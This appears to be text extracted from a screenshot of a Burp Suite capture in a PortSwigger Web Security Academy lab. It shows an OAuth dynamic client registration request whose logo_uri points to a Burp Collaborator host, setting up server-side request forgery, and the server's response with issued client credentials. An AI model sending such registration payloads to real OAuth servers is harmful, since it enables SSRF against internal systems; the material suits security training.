 POST /reg HTTP/1.1
Host: ac191fbb1f810edb80c68b4b02c60038.web-security-academy.net
Content-Type: application/json
Content-Length: 199
{
"redirect_uris":[
"https://ac3a1f201fcf0eb4808e8be3000f00f2.web-security-academy.net/oauth-callba
],
"logo_uri":"https://ibxndh7uomhadnh9s7lt9gy7syyomd.burpcollaborator.net"
}
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 25 Feb 2021 02:33:58 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 Content-Length: 1002
10
11 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1614220438,
"client_id":"1C91vF0jaOSCRMmsCIg9E",
"client_secret_expires_at":0,
"client_secret":"rl8ntilidgq3b-Yh3-6DD8ORkjanM6c7mHyw7I7TX8DpEo-NJiw9vvXNZF5xDYeQjoRg986RJbJCdDuNYAMcFA",
"logo_uri":"https://ibxndh7uomhadnh9s7lt9gy7syyomd.burpcollaborator.net",
"redirect_uris":[
"https://ac3a1f201fcf0eb4808e8be3000f00f2.web-security-academy.net/oauth-callback"
],
"registration_client_uri":"https://ac191fbb1f810edb80c68b4b02c60038.web-security-academy.net/reg/1C91vF0jaOSCRMmsCIg9E",
"registration_access_token":"SLENOIP9V6D2fJffFYqHTdfpiOZmO1wcMHFIpIK7ByH"
}